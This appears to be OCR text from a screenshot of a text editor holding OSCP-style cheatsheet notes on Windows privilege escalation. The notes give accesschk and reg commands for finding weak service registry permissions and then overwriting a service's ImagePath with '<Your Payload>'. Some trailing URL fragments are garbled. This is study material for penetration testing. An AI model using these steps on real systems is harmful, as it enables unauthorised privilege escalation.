 OSCP-Cheatsheet-by-A... *Untitled Document 1 - g... dark@Socversity: ~/Des... 01:42 AM
Open *Untitled Document 1 Save
1 File Permission Checker (Read & Write Access):
2 accesschk.exe /accepteula -uvwqk <Vulnerable reg file>
3
4 Can we start/stop Service?
5 accesschk.exe /accepteula -ucqv <username> <service-name>
6
7 Image Path Checker:
8 reg query <Vulnerable reg path (Complete)>
9
10
11 reg add <Vulnerable reg file (complete path)> /v ImagePath /t
REG_EXPAND_SZ /d <Your Payload> /f
12
13
14
15
16
17
18
19
=
re Tools\VMware CAF\pme\bin\ManagementAgentHost.e
=
ege-escalation#services
s-local-privilege-escalation#services-registry-pe
ivilege-escalation#dll-hijacking
=
Plain Text Tab Width: 8 Ln 1, Col 1 INS